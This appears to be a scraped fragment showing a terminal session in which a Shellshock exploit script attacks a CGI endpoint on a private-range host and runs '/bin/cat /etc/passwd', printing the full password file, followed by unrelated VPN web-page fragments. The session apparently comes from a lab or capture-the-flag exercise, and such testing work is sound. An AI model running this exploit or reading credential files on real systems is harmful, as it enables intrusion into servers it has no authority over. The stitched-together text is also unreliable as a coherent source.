 └─$ python3 effectiveShellShocker.py attack http://172.31.1.3 /cgi-bin /test.cgi
##################################################
# SHOCKINGLY EFFECTIVE SCRIPT #
# Use it Wisely #
# Author: Sinan Ozdemir aka synackrstallday #
# Version: 1.0 #
##################################################
Enter your command like /bin/cat /etc/passwd: /bin/cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
scott:x:1000:1000:scott,,,:/home/scott:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
VPN AC
To get started, connect to
REGENERATE
DOWNLOAD
server status:
Active
Troubleshooting
our VPN servers, follow these steps to resolve the issues